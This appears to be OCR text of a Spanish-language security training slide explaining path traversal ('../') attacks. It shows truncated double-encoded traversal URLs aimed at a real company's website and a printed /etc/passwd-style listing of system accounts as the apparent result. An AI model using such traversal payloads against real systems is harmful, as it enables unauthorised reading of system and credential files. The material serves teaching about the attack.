 Campus
TV™
PATH TRAVERSAL
La finalidad de este ataque es ordenar a la aplicación web acceder a un archivo al
que no debería poder hacerlo o no debería ser accesible.
Path traversal también es conocido como el ../ ataque punto barra, escalado de
directorios y backtracking.
http://www.nintendo.com/css/pages//%252e%252e/%252e%252e/%252e%252e/%2
http://www.nintendo.com/css/pages//%252e%252e/%252e%252e/%252e%252e/%252
Apple YouTube Google Maps Wikipedia
root:x:0:0:Super-User:/root:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:/bin/false
sys:x:3:3::/:/bin/false
adm:x:4:4:Admin:/var/adm:/bin/false
lp:x:71:8:Line Printer Admin:/usr/spool/lp:/bin/false
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/bin/false
smmsp:x:25:25:SendMail Message Submission Program:/:/bin/false
listen:x:37:4:Network Admin:/usr/net/nls:/bin/false
BASE4
SECURITY